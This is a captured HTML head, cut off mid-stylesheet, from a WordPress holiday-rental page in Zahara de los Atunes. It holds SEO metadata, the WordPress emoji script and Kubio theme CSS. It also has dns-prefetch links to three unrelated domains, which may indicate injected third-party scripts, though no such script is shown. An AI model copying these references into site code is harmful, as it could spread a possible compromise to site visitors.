

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.alquilarzaharadelosatunes.es/calendario1-6/
body_size: 16962
content:
<!DOCTYPE html>
<html dir="ltr" lang="es" prefix="og: https://ogp.me/ns#" id="kubio">
<head>
	<meta charset="UTF-8" />
	
<meta name="viewport" content="width=device-width, initial-scale=1" />

		<!-- All in One SEO 4.7.8 - aioseo.com -->
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="infozahara"/>
	<link rel="canonical" href="https://www.alquilarzaharadelosatunes.es/calendario1-6/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.7.8" />
		<meta property="og:locale" content="es_ES" />
		<meta property="og:site_name" content="Apartamentos en Zahara de los Atunes | AZA - Alquiler en Zahara de los Atunes - Tu mejor apartamento" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="CALENDARIO1 | Apartamentos en Zahara de los Atunes" />
		<meta property="og:url" content="https://www.alquilarzaharadelosatunes.es/calendario1-6/" />
		<meta property="og:image" content="https://www.alquilarzaharadelosatunes.es/wp-content/uploads/2024/11/cropped-LOGO-AZA_4.png" />
		<meta property="og:image:secure_url" content="https://www.alquilarzaharadelosatunes.es/wp-content/uploads/2024/11/cropped-LOGO-AZA_4.png" />
		<meta property="article:published_time" content="2015-06-03T09:57:19+00:00" />
		<meta property="article:modified_time" content="2015-06-03T09:57:19+00:00" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:title" content="CALENDARIO1 | Apartamentos en Zahara de los Atunes" />
		<meta name="twitter:image" content="https://www.alquilarzaharadelosatunes.es/wp-content/uploads/2024/11/cropped-LOGO-AZA_4.png" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/www.alquilarzaharadelosatunes.es\/calendario1-6\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.alquilarzaharadelosatunes.es\/#listItem","position":1,"name":"Hogar","item":"https:\/\/www.alquilarzaharadelosatunes.es\/","nextItem":{"@type":"ListItem","@id":"https:\/\/www.alquilarzaharadelosatunes.es\/calendario1-6\/#listItem","name":"CALENDARIO1"}},{"@type":"ListItem","@id":"https:\/\/www.alquilarzaharadelosatunes.es\/calendario1-6\/#listItem","position":2,"name":"CALENDARIO1","previousItem":{"@type":"ListItem","@id":"https:\/\/www.alquilarzaharadelosatunes.es\/#listItem","name":"Hogar"}}]},{"@type":"ItemPage","@id":"https:\/\/www.alquilarzaharadelosatunes.es\/calendario1-6\/#itempage","url":"https:\/\/www.alquilarzaharadelosatunes.es\/calendario1-6\/","name":"CALENDARIO1 | Apartamentos en Zahara de los Atunes","inLanguage":"es-ES","isPartOf":{"@id":"https:\/\/www.alquilarzaharadelosatunes.es\/#website"},"breadcrumb":{"@id":"https:\/\/www.alquilarzaharadelosatunes.es\/calendario1-6\/#breadcrumblist"},"author":{"@id":"https:\/\/www.alquilarzaharadelosatunes.es\/author\/infozahara\/#author"},"creator":{"@id":"https:\/\/www.alquilarzaharadelosatunes.es\/author\/infozahara\/#author"},"datePublished":"2015-06-03T09:57:19+00:00","dateModified":"2015-06-03T09:57:19+00:00"},{"@type":"Organization","@id":"https:\/\/www.alquilarzaharadelosatunes.es\/#organization","name":"Apartamentos en Zahara de los Atunes","description":"AZA - Alquiler en Zahara de los Atunes - Tu mejor apartamento","url":"https:\/\/www.alquilarzaharadelosatunes.es\/","logo":{"@type":"ImageObject","url":"https:\/\/www.alquilarzaharadelosatunes.es\/wp-content\/uploads\/2024\/11\/cropped-LOGO-AZA_4.png","@id":"https:\/\/www.alquilarzaharadelosatunes.es\/calendario1-6\/#organizationLogo","width":512,"height":512},"image":{"@id":"https:\/\/www.alquilarzaharadelosatunes.es\/calendario1-6\/#organizationLogo"}},{"@type":"Person","@id":"https:\/\/www.alquilarzaharadelosatunes.es\/author\/infozahara\/#author","url":"https:\/\/www.alquilarzaharadelosatunes.es\/author\/infozahara\/","name":"infozahara"},{"@type":"WebSite","@id":"https:\/\/www.alquilarzaharadelosatunes.es\/#website","url":"https:\/\/www.alquilarzaharadelosatunes.es\/","name":"Apartamentos en Zahara de los Atunes","description":"AZA - Alquiler en Zahara de los Atunes - Tu mejor apartamento","inLanguage":"es-ES","publisher":{"@id":"https:\/\/www.alquilarzaharadelosatunes.es\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<title>CALENDARIO1 | Apartamentos en Zahara de los Atunes</title>
<link rel='dns-prefetch' href='//simplecopseholding.com' />
<link rel='dns-prefetch' href='//neutralmarlservices.com' />
<link rel='dns-prefetch' href='//taskrunnersrvmod.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Apartamentos en Zahara de los Atunes &raquo; Feed" href="https://www.alquilarzaharadelosatunes.es/feed/" />
<link rel="alternate" type="application/rss+xml" title="Apartamentos en Zahara de los Atunes &raquo; Feed de los comentarios" href="https://www.alquilarzaharadelosatunes.es/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Apartamentos en Zahara de los Atunes &raquo; Comentario CALENDARIO1 del feed" href="https://www.alquilarzaharadelosatunes.es/feed/?attachment_id=883" />
<meta name="description" content="" />					<script>
						(function(){
							var docEL = document.documentElement;
							var style = docEL.style;
							if (!("backgroundAttachment" in style)) return false;
							var oldValue = style.backgroundAttachment;
							style.backgroundAttachment = "fixed";
							var isSupported = (style.backgroundAttachment === "fixed");
							style.backgroundAttachment = oldValue;

							if(navigator.userAgent.toLowerCase().indexOf('mac') !== -1 && navigator.maxTouchPoints){
								isSupported = false;
							}

							if(!isSupported){
								console.warn('Kubio - Browser does not support attachment fix');
								document.documentElement.classList.add('kubio-attachment-fixed-support-fallback');
							}
						})()
					</script>

				<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.alquilarzaharadelosatunes.es\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='kubio-block-library-css' href='https://www.alquilarzaharadelosatunes.es/wp-content/plugins/kubio/build/block-library/style.css?ver=1738575820' type='text/css' media='all' />
<style id='kubio-block-library-inline-css' type='text/css'>
.kubio-shape-circles{background-image:url('https://www.alquilarzaharadelosatunes.es/wp-content/plugins/kubio/lib/shapes/header-shapes/circles.png')}.kubio-shape-10degree-stripes{background-image:url('https://www.alquilarzaharadelosatunes.es/wp-content/plugins/kubio/lib/shapes/header-shapes/10degree-stripes.png')}.kubio-shape-rounded-squares-blue{background-image:url('https://www.alquilarzaharadelosatunes.es/wp-content/plugins/kubio/lib/shapes/header-shapes/rounded-squares-blue.png')}.kubio-shape-many-rounded-squares-blue{background-image:url('https://www.alquilarzaharadelosatunes.es/wp-content/plugins/kubio/lib/shapes/header-shapes/many-rounded-squares-blue.png')}.kubio-shape-two-circles{background-image:url('https://www.alquilarzaharadelosatunes.es/wp-content/plugins/kubio/lib/shapes/header-shapes/two-circles.png')}.kubio-shape-circles-2{background-image:url('https://www.alquilarzaharadelosatunes.es/wp-content/plugins/kubio/lib/shapes/header-shapes/circles-2.png')}.kubio-shape-circles-3{background-image:url('https://www.alquilarzaharadelosatunes.es/wp-content/plugins/kubio/lib/shapes/header-shapes/circles-3.png')}.kubio-shape-circles-gradient{background-image:url('https://www.alquilarzaharadelosatunes.es/wp-content/plugins/kubio/lib/shapes/header-shapes/circles-gradient.png')}.kubio-shape-circles-white-gradient{background-image:url('https://www.alquilarzaharadelosatunes.es/wp-content/plugins/kubio/lib/shapes/header-shapes/circles-white-gradient.png')}.kubio-shape-waves{background-image:url('https://www.alquilarzaharadelosatunes.es/wp-content/plugins/kubio/lib/shapes/header-shapes/waves.png')}.kubio-shape-waves-inverted{background-image:url('https://www.alquilarzaharadelosatunes.es/wp-content/plugins/kubio/lib/shapes/header-shapes/waves-inverted.png')}.kubio-shape-dots{background-image:url('https://www.alquilarzaharadelosatunes.es/wp-content/plugins/kubio/lib/shapes/header-shapes/dots.png')}.kubio-shape-left-tilted-lines{background-image:url('https://www.alquilarzaharadelosatunes.es/wp-content/plugins/kubio/lib/shapes/header-shapes/left-tilted-lines.png')}.kubio-shape-right-tilted-lines{background-image:url('https://www.alquilarzaharadelosatunes.es/wp-content/plugins/kubio/lib/shapes/header-shapes/right-tilted-lines.png')}.kubio-shape-right-tilted-strips{background-image:url('https://www.alquilarzaharadelosatunes.es/wp-content/plugins/kubio/lib/shapes/header-shapes/right-tilted-strips.png')}.kubio-shape-doodle{background-image:url('https://www.alquilarzaharadelosatunes.es/wp-content/plugins/kubio/lib/shapes/header-shapes/doodle.png')}.kubio-shape-falling-stars{background-image:url('https://www.alquilarzaharadelosatunes.es/wp-content/plugins/kubio/lib/shapes/header-shapes/falling-stars.png')}.kubio-shape-grain{background-image:url('https://www.alquilarzaharadelosatunes.es/wp-content/plugins/kubio/lib/shapes/header-shapes/grain.png')}.kubio-shape-poly1{background-image:url('https://www.alquilarzaharadelosatunes.es/wp-content/plugins/kubio/lib/shapes/header-shapes/poly1.png')}.kubio-shape-poly2{background-image:url('https://www.alquilarzaharadelosatunes.es/wp-content/plugins/kubio/lib/shapes/header-shapes/poly2.png')}.kubio-shape-wavy-lines{background-image:url('https://www.alquilarzaharadelosatunes.es/wp-content/plugins/kubio/lib/shapes/header-shapes/wavy-lines.png')}

:root { --kubio-color-1:27,82,200;--kubio-color-2:255,185,148;--kubio-color-3:71,216,176;--kubio-color-4:216,247,214;--kubio-color-5:255,255,255;--kubio-color-6:39,39,42;--kubio-color-1-variant-1:160,172,199;--kubio-color-1-variant-2:93,127,199;--kubio-color-1-variant-3:27,82,200;--kubio-color-1-variant-4:15,47,114;--kubio-color-1-variant-5:4,12,29;--kubio-color-2-variant-1:255,240,233;--kubio-color-2-variant-2:255,185,148;--kubio-color-2-variant-3:255,129,63;--kubio-color-2-variant-4:169,123,98;--kubio-color-2-variant-5:84,61,49;--kubio-color-3-variant-1:214,215,215;--kubio-color-3-variant-2:143,215,195;--kubio-color-3-variant-3:71,216,176;--kubio-color-3-variant-4:43,130,106;--kubio-color-3-variant-5:15,45,37;--kubio-color-4-variant-1:216,247,214;--kubio-color-4-variant-2:138,246,131;--kubio-color-4-variant-3:141,161,140;--kubio-color-4-variant-4:61,246,49;--kubio-color-4-variant-5:67,76,66;--kubio-color-5-variant-1:255,255,255;--kubio-color-5-variant-2:204,204,204;--kubio-color-5-variant-3:153,153,153;--kubio-color-5-variant-4:101,101,101;--kubio-color-5-variant-5:50,50,50;--kubio-color-6-variant-1:196,196,211;--kubio-color-6-variant-2:117,117,126;--kubio-color-6-variant-3:39,39,42;--kubio-color-6-variant-4:25,25,41;--kubio-color-6-variant-5:11,11,41 } .has-kubio-color-1-color{color:rgb(var(--kubio-color-1))} .has-kubio-color-1-background-color{background-color:rgb(var(--kubio-color-1))} [data-kubio] .has-kubio-color-1-color{color:rgb(var(--kubio-color-1))} [data-kubio] .has-kubio-color-1-background-color{background-color:rgb(var(--kubio-color-1))} .has-kubio-color-2-color{color:rgb(var(--kubio-color-2))} .has-kubio-color-2-background-color{background-color:rgb(var(--kubio-color-2))} [data-kubio] .has-kubio-color-2-color{color:rgb(var(--kubio-color-2))} [data-kubio] .has-kubio-color-2-background-color{background-color:rgb(var(--kubio-color-2))} .has-kubio-color-3-color{color:rgb(var(--kubio-color-3))} .has-kubio-color-3-background-color{background-color:rgb(var(--kubio-color-3))} [data-kubio] .has-kubio-color-3-color{color:rgb(var(--kubio-color-3))} [data-kubio] .has-kubio-color-3-background-color{background-color:rgb(var(--kubio-color-3))} .has-kubio-color-4-color{color:rgb(var(--kubio-color-4))} .has-kubio-color-4-background-color{background-color:rgb(var(--kubio-color-4))} [data-kubio] .has-kubio-color-4-color{color:rgb(var(--kubio-color-4))} [data-kubio] .has-kubio-color-4-background-color{background-color:rgb(var(--kubio-color-4))} .has-kubio-color-5-color{color:rgb(var(--kubio-color-5))} .has-kubio-color-5-background-color{background-color:rgb(var(--kubio-color-5))} [data-kubio] .has-kubio-color-5-color{color:rgb(var(--kubio-color-5))} [data-kubio] .has-kubio-color-5-background-color{background-color:rgb(var(--kubio-color-5))} .has-kubio-color-6-color{color:rgb(var(--kubio-color-6))} .has-kubio-color-6-background-color{background-color:rgb(var(--kubio-color-6))} [data-kubio] .has-kubio-color-6-color{color:rgb(var(--kubio-color-6))} [data-kubio] .has-kubio-color-6-background-color{background-color:rgb(var(--kubio-color-6))}



#kubio .style-0k8m0_Ev3Sa-outer .wp-block-kubio-navigation-section__nav{animation-duration:0.5s;padding-top:0px;padding-bottom:0px;padding-left:20px;padding-right:20px;background-color:rgba(var(--kubio-color-5),1);}#kubio .style-0k8m0_Ev3Sa-outer .h-navigation_sticky:not(.extra-1).wp-block-kubio-navigation-section__nav{padding-top:10px;padding-bottom:10px;background-color:#ffffff;box-shadow:0px 0px 10px 0px rgba(23, 25, 39, 0.1) ;}#kubio .style-4OICdsKt5BY-inner{text-align:center;height:auto;min-height:unset;}#kubio .style-4OICdsKt5BY-container{height:auto;min-height:unset;}#kubio .h-navigation_sticky:not(.extra-1) .style-4OICdsKt5BY-inner{text-align:left;}#kubio .style-uY56aoJrRUQ-container{align-items:center;justify-content:center;gap:10px;--kubio-gap-fallback:10px;text-decoration:none;}#kubio .style-uY56aoJrRUQ-container .kubio-logo-image{max-height:105px;}#kubio .style-uY56aoJrRUQ-image{max-height:70px;}#kubio .style-uY56aoJrRUQ-text{font-weight:700;font-size:24px;letter-spacing:1px;text-transform:uppercase;color:rgba(var(--kubio-color-6),1);}#kubio .h-navigation_sticky:not(.extra-1) .style-uY56aoJrRUQ-container{align-items:flex-start;justify-content:flex-start;}#kubio .style-ZLhkzYDkdj6-inner{text-align:center;}#kubio .style-ZLhkzYDkdj6-container{height:auto;min-height:unset;}#kubio .style-ALfy6pNX9LM-container{height:50px;}#kubio .style-nnHdEhFs6nn-inner{text-align:right;height:auto;min-height:unset;}#kubio .style-nnHdEhFs6nn-container{height:auto;min-height:unset;}#kubio .style-NO6zqmOlKh5-outer.bordered-active-item > .kubio-menu > ul > li::before,#kubio .style-NO6zqmOlKh5-outer.bordered-active-item > .kubio-menu > ul > li::after{background-color:rgba(var(--kubio-color-6),1);height:1px;}#kubio .style-NO6zqmOlKh5-outer.solid-active-item > .kubio-menu > ul > li::before,#kubio .style-NO6zqmOlKh5-outer.solid-active-item > .kubio-menu > ul > li::after{background-color:white;border-top-left-radius:0%;border-top-right-radius:0%;border-bottom-left-radius:0%;border-bottom-right-radius:0%;}#kubio .style-NO6zqmOlKh5-outer > .kubio-menu > ul{justify-content:flex-end;gap:40px;--kubio-gap-fallback:40px;}#kubio .style-NO6zqmOlKh5-outer > .kubio-menu  > ul > li > a{font-family:Roboto,Helvetica, Arial, Sans-Serif, serif;font-weight:400;font-size:18px;line-height:1.5em;letter-spacing:0px;text-decoration:none;text-transform:none;color:rgba(var(--kubio-color-6-variant-2),1);padding-top:10px;padding-bottom:10px;padding-left:0px;padding-right:0px;}#kubio .style-NO6zqmOlKh5-outer > .kubio-menu  > ul > li > a:hover,#kubio .style-NO6zqmOlKh5-outer > .kubio-menu > ul > li > a.hover{color:rgba(var(--kubio-color-3),1);}#kubio .style-NO6zqmOlKh5-outer > .kubio-menu > ul > li.current-menu-item > a,#kubio .style-NO6zqmOlKh5-outer > .kubio-menu > ul > li.current_page_item > a{color:rgba(var(--kubio-color-3),1);}#kubio .style-NO6zqmOlKh5-outer > .kubio-menu  > ul > li > a > svg{padding-left:5px;padding-right:5px;}#kubio .style-NO6zqmOlKh5-outer > .kubio-menu  li > ul{background-color:#ffffff;margin-left:5px;margin-right:5px;box-shadow:0px 0px 5px 2px rgba(0, 0, 0, 0.04) ;}#kubio .style-NO6zqmOlKh5-outer > .kubio-menu  li > ul > li> a{font-size:14px;text-decoration:none;color:rgba(var(--kubio-color-6),1);padding-top:10px;padding-bottom:10px;padding-left:20px;padding-right:20px;border-bottom-color:rgba(128,128,128,.2);border-bottom-width:1px;border-bottom-style:solid;background-color:rgb(255, 255, 255);}#kubio .style-NO6zqmOlKh5-outer > .kubio-menu  li > ul > li > a:hover,#kubio .style-NO6zqmOlKh5-outer > .kubio-menu  li > ul > li > a.hover{color:rgba(var(--kubio-color-5),1);background-color:rgba(var(--kubio-color-3),1);}#kubio .style-NO6zqmOlKh5-outer > .kubio-menu li > ul > li.current-menu-item > a,#kubio .style-NO6zqmOlKh5-outer > .kubio-menu  li > ul > li.current_page_item > a{color:rgba(var(--kubio-color-5),1);background-color:rgba(var(--kubio-color-3),1);}#kubio .style-NO6zqmOlKh5-outer > .kubio-menu > ul > li > ul{margin-top:10px;}#kubio .style-NO6zqmOlKh5-outer > .kubio-menu > ul > li > ul:before{height:10px;width:100%;}#kubio .h-navigation_sticky:not(.extra-1) .style-NO6zqmOlKh5-outer > .kubio-menu  > ul > li > a{color:rgba(var(--kubio-color-6),1);}#kubio .style-Q1SBRi0_r1u-icon{border-top-color:black;border-top-width:0px;border-top-style:none;border-right-color:black;border-right-width:0px;border-right-style:none;border-bottom-color:black;border-bottom-width:0px;border-bottom-style:none;border-left-color:black;border-left-width:0px;border-left-style:none;border-top-left-radius:0%;border-top-right-radius:0%;border-bottom-left-radius:0%;border-bottom-right-radius:0%;fill:rgba(var(--kubio-color-6),1);padding-top:5px;padding-bottom:5px;padding-left:5px;padding-right:5px;width:30px;height:30px;min-width:30px;min-height:30px;background-color:rgba(var(--kubio-color-3-variant-5),0);}#kubio .style-Q1SBRi0_r1u-icon:hover{fill:rgba(var(--kubio-color-1),1);}.style-Q1SBRi0_r1u-offscreen{width:300px !important;background-color:rgba(var(--kubio-color-6),1);}.style-Q1SBRi0_r1u-offscreenOverlay{background-color:rgba(0,0,0,0.5);}#kubio .style-X9OwCZ9kCO8-inner{height:auto;min-height:unset;text-align:left;}#kubio .style-X9OwCZ9kCO8-container{height:auto;min-height:unset;}#kubio .style-u4AOkK1zRds-container{justify-content:flex-start;align-items:flex-start;gap:10px;--kubio-gap-fallback:10px;text-decoration:none;}#kubio .style-u4AOkK1zRds-container .kubio-logo-image{max-height:70px;}#kubio .style-u4AOkK1zRds-image{max-height:70px;}#kubio .style-u4AOkK1zRds-text{font-weight:700;font-size:24px;color:rgba(var(--kubio-color-5),1);}#kubio .style-p8BIxFHpXIM-outer > .kubio-menu > ul{--kubio-accordion-menu-offset:10px;}#kubio .style-p8BIxFHpXIM-outer > .kubio-menu  > ul > li > a{font-size:14px;text-decoration:none;color:rgba(var(--kubio-color-5),1);border-top-color:#808080;border-right-color:#808080;border-bottom-color:rgba(var(--kubio-color-5),0.2);border-bottom-width:1px;border-bottom-style:none;border-left-color:#808080;padding-top:20px;padding-bottom:20px;padding-left:40px;}#kubio .style-p8BIxFHpXIM-outer > .kubio-menu  > ul > li > a:hover,#kubio .style-p8BIxFHpXIM-outer > .kubio-menu > ul > li > a.hover{background-color:rgba(var(--kubio-color-1),1);}#kubio .style-p8BIxFHpXIM-outer > .kubio-menu > ul > li.current-menu-item > a,#kubio .style-p8BIxFHpXIM-outer > .kubio-menu > ul > li.current_page_item > a{background-color:rgba(var(--kubio-color-1),1);}#kubio .style-p8BIxFHpXIM-outer > .kubio-menu  > ul > li > a > svg{padding-left:20px;padding-right:20px;}#kubio .style-p8BIxFHpXIM-outer > .kubio-menu  li > ul > li> a{color:rgba(var(--kubio-color-5),1);border-top-color:#808080;border-right-color:#808080;border-bottom-color:rgba(var(--kubio-color-5),0.2);border-bottom-width:1px;border-bottom-style:solid;border-left-color:#808080;padding-top:12px;padding-bottom:12px;padding-left:40px;font-size:14px;text-decoration:none;}#kubio .style-p8BIxFHpXIM-outer > .kubio-menu  li > ul > li > a:hover,#kubio .style-p8BIxFHpXIM-outer > .kubio-menu  li > ul > li > a.hover{background-color:rgba(var(--kubio-color-1),0.8);}#kubio .style-p8BIxFHpXIM-outer > .kubio-menu li > ul > li.current-menu-item > a,#kubio .style-p8BIxFHpXIM-outer > .kubio-menu  li > ul > li.current_page_item > a{background-color:rgba(var(--kubio-color-1),0.8);}#kubio .style-p8BIxFHpXIM-outer > .kubio-menu  li > ul > li > a > svg{padding-left:20px;padding-right:20px;}#kubio .style-YcN6tz0Yeqj-inner{text-align:left;height:auto;min-height:unset;}#kubio .style-YcN6tz0Yeqj-container{height:auto;min-height:unset;}#kubio .style-One8BlVE6j--outer p{color:rgba(var(--kubio-color-5),0.4);}#kubio .style-KFTMhA6WOVh-outer{height:auto;min-height:unset;padding-top:50px;padding-bottom:0px;}#kubio .style-vPVKm6K-swr-inner{text-align:center;height:auto;min-height:unset;border-top-left-radius:9px;border-top-right-radius:9px;border-bottom-left-radius:9px;border-bottom-right-radius:9px;}#kubio .style-vPVKm6K-swr-container{height:auto;min-height:unset;}#kubio p.wp-block.style-SzZXH7PdCL-container,#kubio h1.wp-block.style-SzZXH7PdCL-container,#kubio h2.wp-block.style-SzZXH7PdCL-container,#kubio h3.wp-block.style-SzZXH7PdCL-container,#kubio h4.wp-block.style-SzZXH7PdCL-container,#kubio h5.wp-block.style-SzZXH7PdCL-container,#kubio h6.wp-block.style-SzZXH7PdCL-container{font-size:2.6em;}#kubio .style-single-f5wDJx69T0o-inner{text-align:center;}#kubio .style-single-f5wDJx69T0o-container{height:auto;min-height:unset;}#kubio .style-theme-HE2LPNtfKX-inner{text-align:left;border-top-left-radius:3px;border-top-right-radius:3px;border-bottom-left-radius:3px;border-bottom-right-radius:3px;}#kubio .style-theme-HE2LPNtfKX-container{height:auto;min-height:unset;}#kubio .style-theme-ciaK61IeR-input{border-top-left-radius:0px;border-top-right-radius:0px;border-bottom-left-radius:0px;border-bottom-right-radius:0px;background-color:rgba(var(--kubio-color-6),0.05);}#kubio .style-theme-ciaK61IeR-button{border-top-width:0px;border-top-style:none;border-right-width:0px;border-right-style:none;border-bottom-width:0px;border-bottom-style:none;border-left-width:0px;border-left-style:none;border-top-left-radius:0px;border-top-right-radius:0px;border-bottom-left-radius:0px;border-bottom-right-radius:0px;background-color:rgba(var(--kubio-color-1),1);width:80px;font-size:0.8em;color:rgba(var(--kubio-color-5),1);}#kubio .style-theme-ciaK61IeR-button:hover{background-color:rgba(var(--kubio-color-1-variant-4),1);}#kubio .style-theme-ciaK61IeR-icon{fill:rgba(var(--kubio-color-5),1);width:20px;height:20px;min-width:20px;min-height:20px;}#kubio .wp-block.wp-block-kubio-heading__text.style-theme-R9xOJzpKQW0-text{margin-bottom:10px;}#kubio .wp-block.wp-block-kubio-heading__text.style-theme-R9xOJzpKQW0-text .text-wrapper-fancy svg path{stroke:#000000;stroke-linejoin:initial;stroke-linecap:initial;stroke-width:8px;}#kubio .style-dAlw2G59Yo-widget-box{margin-top:0px;margin-bottom:0px;margin-left:0px;margin-right:0px;background-color:unset;background-image:none;font-size:14px;padding-top:0px;padding-bottom:0px;padding-left:0px;padding-right:0px;}#kubio .style-dAlw2G59Yo-widget-box a{color:rgba(var(--kubio-color-1),1);}#kubio .style-dAlw2G59Yo-widget-box a:hover{color:rgba(var(--kubio-color-1-variant-4),1);}#kubio .style-dAlw2G59Yo-widget-box time{margin-bottom:20px;font-size:12px;text-transform:uppercase;color:rgba(var(--kubio-color-6),0.5);}#kubio .style-dAlw2G59Yo-widget-box.wp-block-latest-comments .wp-block-latest-comments__comment-excerpt p{color:rgba(var(--kubio-color-6),1);}#kubio .style-dAlw2G59Yo-widget-box.wp-block-latest-comments .wp-block-latest-comments__comment-avatar{width:30px;height:30px;border-top-left-radius:0px;border-top-right-radius:0px;border-bottom-left-radius:0px;border-bottom-right-radius:0px;}#kubio .style-single-kxeqsSpdy-n-inner{text-align:center;}#kubio .style-single-kxeqsSpdy-n-container{height:auto;min-height:unset;}#kubio .style-single-rlYTEhTMib-container{background-color:rgba(var(--kubio-color-1-variant-1),1);border-top-left-radius:0px;border-top-right-radius:0px;border-bottom-left-radius:0px;border-bottom-right-radius:0px;text-align:center;height:300px;}#kubio .style-single-rlYTEhTMib-image{object-position:center center;object-fit:cover;}#kubio .style-7IT84Ddn9-metaDataContainer{justify-content:flex-start;}#kubio .style-7IT84Ddn9-metaDataContainer a{font-size:12px;text-transform:uppercase;color:rgba(var(--kubio-color-6),0.5);}#kubio .style-7IT84Ddn9-metaDataContainer a:hover{color:rgba(var(--kubio-color-1),1);}#kubio .style-7IT84Ddn9-metaDataContainer .metadata-prefix{font-size:12px;text-transform:uppercase;}#kubio .style-7IT84Ddn9-metaDataContainer .metadata-suffix{font-size:12px;text-transform:uppercase;}#kubio .style-7IT84Ddn9-metaDataContainer .h-svg-icon{width:20px;height:20px;margin-right:5px;}#kubio .style-7IT84Ddn9-metaDataContainer .metadata-separator{padding-left:5px;padding-right:5px;}#kubio .style-single-3VGwAjm9cX-inner{text-align:left;}#kubio .style-single-3VGwAjm9cX-container{height:auto;min-height:unset;}#kubio .style-wETEbWZUNc-inner{background-color:rgba(var(--kubio-color-1-variant-1),0.2);text-align:left;}#kubio .style-wETEbWZUNc-container{height:auto;min-height:unset;}#kubio .style-up5pQ_Cww-container{text-align:left;}#kubio .style-up5pQ_Cww-container a{margin-left:2px;margin-right:2px;font-size:13px;}#kubio .style-up5pQ_Cww-container .separator{font-size:13px;}#kubio .style-single-K4Akm2YNqS-inner{text-align:left;background-color:rgba(var(--kubio-color-6),1);}#kubio .style-single-K4Akm2YNqS-inner,#kubio .style-single-K4Akm2YNqS-inner [data-kubio]:not(h1):not(h2):not(h3):not(h4):not(h5):not(h6),#kubio .style-single-K4Akm2YNqS-inner p,#kubio .style-single-K4Akm2YNqS-inner p[data-kubio]{color:rgba(var(--kubio-color-5),1);}#kubio .style-single-K4Akm2YNqS-inner h1,#kubio .style-single-K4Akm2YNqS-inner h1[data-kubio]{color:rgba(var(--kubio-color-5),1);}#kubio .style-single-K4Akm2YNqS-inner h2,#kubio .style-single-K4Akm2YNqS-inner h2[data-kubio]{color:rgba(var(--kubio-color-5),1);}#kubio .style-single-K4Akm2YNqS-inner h3,#kubio .style-single-K4Akm2YNqS-inner h3[data-kubio]{color:rgba(var(--kubio-color-5),1);}#kubio .style-single-K4Akm2YNqS-inner h4,#kubio .style-single-K4Akm2YNqS-inner h4[data-kubio]{color:rgba(var(--kubio-color-5),1);}#kubio .style-single-K4Akm2YNqS-inner h5,#kubio 